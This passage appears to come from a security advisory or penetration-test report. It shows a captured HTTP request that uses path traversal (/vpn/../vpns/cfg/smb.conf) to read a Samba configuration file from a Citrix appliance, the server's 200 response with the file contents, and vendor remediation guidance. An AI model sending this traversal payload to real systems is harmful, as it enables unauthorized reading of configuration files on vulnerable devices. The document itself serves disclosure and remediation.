 Raw Headers Hex
1 GET /vpn/../vpns/cfg/smb.conf HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 29 Sep 2020 01:43:04 GMT
3 Server: Apache
4 Last-Modified: Sat, 22 Feb 2020 05:49:24 GMT
5 ETag: "b46-53-59f23b3470100"
6 Accept-Ranges: bytes
7 Content-Length: 83
8 X-Frame-Options: SAMEORIGIN
9 Connection: close
10 Content-Type: text/plain
11
12 [global]
13 encrypt passwords = yes
14 name resolve order = lmhosts wins host bcast
15
Figure 2: Path traversal permits reading of smb.conf
Remediation
No known patch exists at this time. However, workarounds have been provided by the
vendor. Apply mitigation steps as recommended by the vendor. Those steps can be found
here: https://support.citrix.com/article/CTX267679.